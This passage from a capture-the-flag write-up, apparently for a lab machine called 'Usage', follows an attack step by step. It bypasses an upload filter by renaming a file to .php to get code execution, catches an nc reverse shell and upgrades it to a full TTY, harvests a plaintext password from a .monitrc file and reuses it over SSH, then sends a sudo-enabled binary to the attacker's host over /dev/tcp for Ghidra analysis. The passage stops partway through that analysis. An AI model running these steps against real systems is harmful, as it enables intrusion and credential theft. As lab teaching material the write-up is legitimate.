
Now intercept the request with burpsuite and change image.png to image.png.php:

When forwarded, I can see the file in the profile:

And successfully get RCE by copying the link:


Now, I will start a nc listener on port 443 and send myself a reverse shell:
❯ nc -lvnp 443
listening on [any] 443 ...
And I receive a shell as dash!:
But now to have a completely interactive tty shell, I will execute the following commands:
dash@usage:/var/www/html/project_admin/public/uploads/images$ script /dev/null -c bash
dash@usage:/var/www/html/project_admin/public/uploads/images$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
dash@usage:/var/www/html/project_admin/public/uploads/images$ ^Z
[1]  + 79482 suspended  nc -lvnp 443
❯ stty raw -echo; fg
[1]  + 79482 continued  nc -lvnp 443
                                    reset xterm
dash@usage:/var/www/html/project_admin/public/uploads/images$ export TERM=xterm
dash@usage:/var/www/html/project_admin/public/uploads/images$ export SHELL=bash
usage:/var/www/html/project_admin/public/uploads/images$ stty rows 50 columns 184
-
script /dev/null -c bash: Spawns a tty. -
ctrl+z: puts the shell in background for later doing a treatment. -
stty raw -echo;fg: gives the shell back again. -
reset xterm: resets the terminal to give the bash console. -
export TERM=xterm: let do ctrl+l to clean the terminal. -
export SHELL=bash: specifies the system that it’s using a bash console. -
stty rows <YOUR ROWS> cols <YOUR COLUMNS>: sets the size of the current full terminal window. It is possible to view the right size for your window runningstty sizein a entire new window on your terminal.
And I can see user.txt:
dash@usage:~$ cat user.txt
9c****************************27
Access as xander
Looking at dash’s home directory I can see some interesting hidden files:
dash@usage:~$ ls -a
.  ..  .bash_history  .bashrc  .cache  .config  .local  .monit.id  .monit.state  .monitrc  .mysql_history  .profile  .ssh  user.txt

The .monit* files are for monit, which is a utility for managing and monitoring processes, programs, files, directories, etc:
And the .monitrc has another password:
dash@usage:~$ cat .monitrc
#Monitoring Interval in Seconds
set daemon  60

#Enable Web Access
set httpd port 2812
     use address 127.0.0.1
     allow admin:3nc0d3d_pa$$w0rd

#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
    if cpu > 80% for 2 cycles then alert


#System Monitoring
check system usage
    if memory usage > 80% for 2 cycles then alert
    if cpu usage (user) > 70% for 2 cycles then alert
        if cpu usage (system) > 30% then alert
    if cpu usage (wait) > 20% then alert
    if loadavg (1min) > 6 for 2 cycles then alert
    if loadavg (5min) > 4 for 2 cycles then alert
    if swap usage > 5% then alert

check filesystem rootfs with path /
       if space usage > 80% then alert
Looking for system users with shell, I have dash, xander and root:
dash@usage:~$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
dash:x:1000:1000:dash:/home/dash:/bin/bash
xander:x:1001:1001::/home/xander:/bin/bash
And the password is correct for xander!:
❯ ssh xander@10.10.11.18
xander@10.10.11.18's password: 3nc0d3d_pa$$w0rd
<..SNIP..>

xander@usage:~$
Access as root
This user (xander) has sudoers privileges:
xander@usage:~$ sudo -l
Matching Defaults entries for xander on usage:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User xander may run the following commands on usage:
    (ALL : ALL) NOPASSWD: /usr/bin/usage_management
I can execute /usr/bin/usage_management as any user I want without password. This executable consists in a binary:
xander@usage:~$ file /usr/bin/usage_management
/usr/bin/usage_management: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fdb8c912d98c85eb5970211443440a15d910ce7f, for GNU/Linux 3.2.0, not stripped
Before doing reverseing, I would like to see what the executable does. Executing it, it asks for an option of which there is “Project Backup”, “Backup MySQL data” and “Reset admin password”:
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
The “reset admin password” choice seems to do the described thing:
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 3
Password has been reset.
The “Backup MySQL data” option doesn’t give any output:
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 2
And the option “Project backup” seems to do a backup of some folder using 7z:
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1

7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7513 32-Core Processor                 (A00F11),ASM,AES-NI)

Scanning the drive:
2984 folders, 17969 files, 113884001 bytes (109 MiB)

Creating archive: /var/backups/project.zip

Items to compress: 20953


Files read from disk: 17969
Archive size: 54840285 bytes (53 MiB)
Everything is Ok
I will transfer the binary to my machine to analyze it with ghidra:
Attacker machine:
❯ nc -lvnp 443 > usage_management
listening on [any] 443 ...
Victim machine:
xander@usage:~$ cat /usr/bin/usage_management > /dev/tcp/10.10.15.95/443

Now I will select “File” > “New Project”, select the folder for the project and click “Finish”:

Then import the binary selecting “File” > “Import file”:
And finally, drag the binary to the dragon to have this interface where the C code is decompiled (because the binary its written in C):

Going to “Functions” > main, I can see the main program code:
